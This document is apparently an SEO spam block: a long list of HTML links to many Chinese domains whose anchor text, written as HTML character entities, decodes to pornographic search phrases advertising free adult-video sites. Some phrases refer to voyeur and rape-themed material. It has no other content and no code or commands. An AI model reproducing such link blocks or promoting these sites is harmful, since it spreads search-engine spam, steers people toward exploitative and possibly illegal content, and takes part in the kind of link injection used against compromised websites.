<a href="http://hrjyjs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://casts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x514D;&#x8D39;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://birdsee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8089;&#x52A8;&#x6F2B;</a>|
<a href="http://tafen.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://iakyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzfxjx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://chuoru.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iiab.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x9752;&#x9752;&#x8349;&#x539F;&#x8F6F;&#x4EF6;</a>|
<a href="http://shangmen-anmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://680829.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://tripleprotection.com.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://csjlr.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://azzscq.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gidue.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://indexcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;</a>|
<a href="http://dayulao.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://jfaf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cqlight.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://puzl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://jlbattery.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://maihada.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51todo.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xieyiyy.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e-tgyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://yhve.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x53CC;&#x53CC;&#x5927;&#x5C3A;&#x5EA6;&#x70AE;&#x4EA4;gogo</a>|
<a href="http://tec-max.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://moonson.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;+&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkplay.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lttk.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lgshoe.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://vodbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cola888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://ab33com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://mendani.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jiqunwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://yangshenggang.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xbguangdian.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://bangwine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://isitc.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://backuppc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://1beauty.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yccredit.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://yindua8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://carveout.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unisun.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://fdqsqfwp.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://885-edu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://jslanhong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://samna.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hzmgq.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jeqa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://mtlsq.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://northgis.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiguolao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://numax.com.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://jshij.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jflg.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lei8.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yihui848.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://shanhen.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://jienian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://huiidc.cn" target="_blank">&#x767D;&#x5AE9;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x73A9;&#x5F04;&#x547B;&#x541F;</a>|
<a href="http://njsybj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x64CD;&#x4E86;&#x903C;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuailebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://iari.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qaest.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kssft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://llta.net.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sg8846.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://dlweibo.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://sw71.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://yzdk.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x56FE;&#x7247;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://irq.org.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://acial.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wuai77.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://haotv123.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iari.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://gzshf.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;av</a>|
<a href="http://89012.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jinshilin.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://naojk114.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://engov.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://govlh.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangloan.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yy123.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kouniu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://951059.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://19ii.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://onward-office.com.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://dsn168.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vsqy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vjrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hljzugumiye.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
